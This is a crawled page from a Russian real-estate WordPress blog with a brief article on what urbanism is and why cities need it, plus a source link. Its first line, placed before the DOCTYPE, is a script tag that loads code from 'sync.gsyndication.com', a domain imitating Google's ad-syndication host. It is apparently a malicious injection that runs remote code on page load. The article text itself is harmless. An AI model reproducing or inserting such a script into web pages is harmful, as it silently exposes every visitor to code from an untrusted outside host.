

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosobldom.ru/stati/ipotechnoe-kreditovanie/chto-takoe-urbanistika-i-zachem-ona-nuzhna.html
body_size: 10707
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Что такое урбанистика, и зачем она нужна &#8212; Недвижимость Москвы и области</title>
<meta name='robots' content='max-image-preview:large' />

                                    
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента" href="https://mosobldom.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев" href="https://mosobldom.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев к &laquo;Что такое урбанистика, и зачем она нужна&raquo;" href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/chto-takoe-urbanistika-i-zachem-ona-nuzhna.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fipotechnoe-kreditovanie%2Fchto-takoe-urbanistika-i-zachem-ona-nuzhna.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fipotechnoe-kreditovanie%2Fchto-takoe-urbanistika-i-zachem-ona-nuzhna.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.65' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-maincss-css' href='https://mosobldom.ru/wp-content/themes/gridmode/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mosobldom.ru/wp-content/themes/gridmode/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-webfont-css' href='//fonts.googleapis.com/css?family=Oswald:400,500,700|Pridi:400,500,700|Merriweather:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://mosobldom.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mosobldom.ru/wp-json/wp/v2/posts/19217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mosobldom.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/chto-takoe-urbanistika-i-zachem-ona-nuzhna.html" />
<link rel='shortlink' href='https://mosobldom.ru/?p=19217' />
<style type="text/css"> </style><link rel="pingback" href="https://mosobldom.ru/xmlrpc.php">    <style type="text/css">
            .gridmode-site-title, .gridmode-site-title a, .gridmode-site-description {color: #ffffff;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mosobldom.ru/wp-content/themes/gridmode/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-19217 single-format-standard custom-background wp-theme-gridmode gridmode-group-blog gridmode-animated gridmode-fadein gridmode-theme-is-active gridmode-layout-type-full gridmode-masonry-inactive gridmode-flexbox-grid gridmode-square-social-buttons gridmode-layout-c-s1 gridmode-header-style-logo-search-social gridmode-logo-above-title gridmode-primary-menu-active gridmode-primary-mobile-menu-active gridmode-secondary-menu-active gridmode-secondary-mobile-menu-active gridmode-secondary-menu-before-footer gridmode-social-buttons-active gridmode-full-width-thumbnail gridmode-uc-links" id="gridmode-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridmode-content-wrapper">Skip to content</a>




<div class="gridmode-site-header gridmode-container" id="gridmode-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridmode-head-content gridmode-clearfix" id="gridmode-head-content">

<div class="gridmode-header-inside gridmode-clearfix">
<div class="gridmode-header-inside-content gridmode-clearfix">
<div class="gridmode-outer-wrapper">
<div class="gridmode-header-inside-container">

<div class="gridmode-header-layout-logo gridmode-header-layout-item">
<div class="gridmode-header-layout-logo-inside gridmode-header-layout-item-inside">
    <div class="site-branding">
                    <p class="gridmode-site-title"><a href="https://mosobldom.ru/" rel="home">Недвижимость Москвы и области</a></p>
            <p class="gridmode-site-description">Недвижимость Москвы и области. Обзоры, новости, аналитика</p>        </div>
</div>
</div>

<div class="gridmode-header-layout-search gridmode-header-layout-item">
<div class="gridmode-header-layout-search-inside gridmode-header-layout-item-inside">

<form role="search" method="get" class="gridmode-search-form" action="https://mosobldom.ru/">
<label>
    <span class="gridmode-sr-only">Search for:</span>
    <input type="search" class="gridmode-search-field" placeholder="Enter your search keyword..." value="" name="s" />
</label>
<input type="submit" class="gridmode-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="gridmode-header-layout-social gridmode-header-layout-item">
<div class="gridmode-header-layout-social-inside gridmode-header-layout-item-inside">
    <div class='gridmode-social-icons'>
                                                                                                                                                                                                                                                                                    </div>
    </div>
</div>

</div>
</div>
</div>
</div>

</div><!--/#gridmode-head-content -->
</div><!--/#gridmode-header -->



<div class="gridmode-container gridmode-primary-menu-container gridmode-clearfix">
<div class="gridmode-primary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-primary" id="gridmode-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-primary-responsive-menu-icon" aria-controls="gridmode-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-primary-navigation" class="gridmode-primary-nav-menu gridmode-menu-primary gridmode-clearfix"><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://mosobldom.ru/stati/analitika">Аналитика</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://mosobldom.ru/stati/biznesu">Для бизнеса</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://mosobldom.ru/stati/zhilaya-nedvizhimost">Жилая недвижимость</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://mosobldom.ru/stati/zarubezhnaya-nedvizhimost">За рубежом</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2309"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie">Ипотечное кредитование</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/vazhnyie-voprosyi">Важные вопросы</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/ipoteka-i-arenda">Ипотека и аренда</a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://mosobldom.ru/stati/raznoe">Разное</a>
<ul class="sub-menu">
	<li id="menu-item-20975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20975"><a href="https://mosobldom.ru/stati/raznoe/poleznye-sovety">Полезные советы</a></li>
</ul>
</li>
</ul></div>
</nav>
</div>
</div>



<div class="gridmode-outer-wrapper" id="gridmode-wrapper-outside">

<div class="gridmode-container gridmode-clearfix" id="gridmode-wrapper">
<div class="gridmode-content-wrapper gridmode-clearfix" id="gridmode-content-wrapper">
<div class="gridmode-main-wrapper gridmode-clearfix" id="gridmode-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridmode-main-wrapper-inside gridmode-clearfix">

<div class="gridmode-left-right-wrapper gridmode-clearfix">

</div>

<div class="gridmode-posts-wrapper" id="gridmode-posts-wrapper">



<article id="post-19217" class="gridmode-post-singular gridmode-box post-19217 post type-post status-publish format-standard has-post-thumbnail hentry category-ipotechnoe-kreditovanie wpcat-11-id">
<div class="gridmode-box-inside">

                    <div class="gridmode-post-thumbnail-single">
                                    <a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/chto-takoe-urbanistika-i-zachem-ona-nuzhna.html" title="Permanent Link to Что такое урбанистика, и зачем она нужна" class="gridmode-post-thumbnail-single-link"><img width="240" height="179" src="https://mosobldom.ru/wp-content/uploads/2022/03/ed30d9877a910bd3f3ca8bff48be927b.jpg" class="gridmode-post-thumbnail-single-img wp-post-image" alt="" title="Что такое урбанистика, и зачем она нужна" decoding="async" /></a>
                                </div>
    
        <header class="entry-header">
    <div class="entry-header-inside gridmode-clearfix">
        
                    <h1 class="post-title entry-title"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/chto-takoe-urbanistika-i-zachem-ona-nuzhna.html" rel="bookmark">Что такое урбанистика, и зачем она нужна</a></h1>        
        
                    <div class="gridmode-entry-meta-single">
    <span class="gridmode-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://mosobldom.ru/author/admin">admin</a></span></span>    <span class="gridmode-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;18.03.2022</span>        <span class="gridmode-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie" rel="category tag">Ипотечное кредитование</a></span>        </div>
        </div>
    </header><!-- .entry-header -->
    
            <div class="gridmode-share-buttons gridmode-clearfix"><span class="gridmode-share-text">Share: </span><a class="gridmode-share-buttons-twitter" href="https://x.com/intent/post?text=%D0%A7%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D1%83%D1%80%D0%B1%D0%B0%D0%BD%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0%2C%20%D0%B8%20%D0%B7%D0%B0%D1%87%D0%B5%D0%BC%20%D0%BE%D0%BD%D0%B0%20%D0%BD%D1%83%D0%B6%D0%BD%D0%B0&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fipotechnoe-kreditovanie%2Fchto-takoe-urbanistika-i-zachem-ona-nuzhna.html" target="_blank" rel="nofollow" title="Share this on X"><i class="fab fa-x-twitter" aria-hidden="true"></i>X</a><a class="gridmode-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fipotechnoe-kreditovanie%2Fchto-takoe-urbanistika-i-zachem-ona-nuzhna.html" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="gridmode-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fipotechnoe-kreditovanie%2Fchto-takoe-urbanistika-i-zachem-ona-nuzhna.html&#038;media=https://mosobldom.ru/wp-content/uploads/2022/03/ed30d9877a910bd3f3ca8bff48be927b.jpg&#038;description=%D0%A7%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D1%83%D1%80%D0%B1%D0%B0%D0%BD%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0%2C%20%D0%B8%20%D0%B7%D0%B0%D1%87%D0%B5%D0%BC%20%D0%BE%D0%BD%D0%B0%20%D0%BD%D1%83%D0%B6%D0%BD%D0%B0" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="gridmode-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%A7%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D1%83%D1%80%D0%B1%D0%B0%D0%BD%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0%2C%20%D0%B8%20%D0%B7%D0%B0%D1%87%D0%B5%D0%BC%20%D0%BE%D0%BD%D0%B0%20%D0%BD%D1%83%D0%B6%D0%BD%D0%B0&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fipotechnoe-kreditovanie%2Fchto-takoe-urbanistika-i-zachem-ona-nuzhna.html" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a></div>    
    
    <div class="entry-content gridmode-clearfix">
            <p><img decoding="async" class="aligncenter" alt="Что такое урбанистика, и зачем она нужна" src="/wp-content/uploads/2022/03/ed30d9877a910bd3f3ca8bff48be927b.jpg"  ></p>
<p>
	<strong>Современные города представляют собой сложные многоуровневые системы, тесно связанные друг с другом. Некоторые из этих систем удобны, некоторые – нет. Многовековой опыт наблюдения за изменением городских пространств позволяет понять, как лучше обустраивать города – <span id="more-19217"></span>это и есть урбанистика.</strong></p>
<p>
	Урбанистика: модный тренд или реальная наука</p>
<p>
	Урбанистика объединяет в себе знания о городе, действия, нацеленные на городское развитие. По сути – это городское планирование, в рамках которого разрабатывают концепции и стратегии по строительству новых и улучшению существующих городов.</p>
<p>
	Несмотря на то, что урбанистические идеи сегодня часто используются застройщиками исключительно в маркетинговых целях и трактуются в угоду тем, кто зарабатывает на строительстве деньги, урбанистика – это научно-обоснованная система с информацией, которая способна сделать нашу жизнь комфортнее и лучше.</p>
</p>
<p></p>
<p>Источник: <a target="_blank" title="Оригинальная новость Что такое урбанистика, и зачем она нужна" href="http://www.realtypress.ru/news/news_18930.html" rel="noopener">www.realtypress.ru</a></p>
    </div><!-- .entry-content -->

    
            
            <div class="gridmode-author-bio">
            <div class="gridmode-author-bio-inside">
            <div class="gridmode-author-bio-top">
            <span class="gridmode-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/4eda3605d00f0a83d45ceddd230d3c7de25ba9e62d0462b0fcd150bb62777408?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </span>
            <div class="gridmode-author-bio-text">
                <div class="gridmode-author-bio-name">Author: <span>admin</span></div><div class="gridmode-author-bio-text-description"></div>
            </div>
            </div>
            </div>
            </div>
            
            
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/husnullin-rasskazal-o-budushhem-lgotnoj-ipoteki.html" rel="prev">Хуснуллин рассказал о будущем льготной ипотеки &rarr;</a></div><div class="nav-next"><a href="https://mosobldom.ru/stati/raznoe/elektromontazhnye-raboty-pri-stroitelstve-doma.html" rel="next">&larr; Электромонтажные работы при строительстве дома</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#gridmode-posts-wrapper -->


</div>
</div>
</div><!-- /#gridmode-main-wrapper -->



<div class="gridmode-sidebar-one-wrapper gridmode-sidebar-widget-areas gridmode-clearfix" id="gridmode-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridmode-sidebar-one-wrapper-inside gridmode-clearfix">


</div>
</div>
</div><!-- /#gridmode-sidebar-one-wrapper-->



</div>

</div><!--/#gridmode-content-wrapper -->
</div><!--/#gridmode-wrapper -->


<div class="gridmode-container gridmode-secondary-menu-container gridmode-clearfix">
<div class="gridmode-secondary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-secondary" id="gridmode-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Secondary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-secondary-responsive-menu-icon" aria-controls="gridmode-menu-secondary-navigation" aria-expanded="false">Menu</button>
